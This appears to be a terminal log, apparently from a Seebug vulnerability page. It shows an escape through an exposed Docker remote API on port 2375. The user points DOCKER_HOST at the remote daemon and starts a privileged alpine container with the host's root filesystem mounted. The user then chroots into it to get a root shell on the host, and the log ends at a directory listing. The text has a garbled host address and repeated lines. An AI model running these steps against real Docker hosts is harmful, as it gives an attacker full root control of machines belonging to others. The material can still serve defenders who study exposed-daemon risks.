 root@Riter:~# export DOCKER_HOST="tcp:/ 2375"
root@Riter:~# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
root@Riter:~# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest ff26aa8b6d60 7 months ago 13.1MB
ubuntu 16.04 6cea2e271c59 7 months ago 148MB
ubuntu 18.04 e158803034e4 7 months ago 102MB
ubuntu 20.04 e2bcf26b65cc 7 months ago 89.9MB
ubuntu latest e2bcf26b65cc 7 months ago 89.9MB
root@Riter:~# docker run --rm -it --privileged --net=host -v /:/tmp/docker alpine
/ # cd /tmp/docker/
root@Riter:~# docker run --rm -it --privileged --net=host -v /:/tmp/docker alpine
/ # cd /tmp/docker/
/tmp/docker # chroot ./ bash
bash-4.4# ls -alh /
total 64K
drwxr-xr-x 18 root root 4.0K Jan 14 2021 .
drwxr-xr-x 18 root root 4.0K Jan 14 2021 ..
lrwxrwxrwx 1 root root 7 Jan 14 2021 bin -> usr/bin
drwxr-xr-x 9 root root 2.8K Feb 4 2021 dev
drwxr-xr-x 20 root root 4.0K Feb 4 2021 etc
drwxr-xr-x 2 root root 4.0K Jan 14 2021 home
lrwxrwxrwx 1 root root 7 Jan 14 2021 lib -> usr/lib
Seebug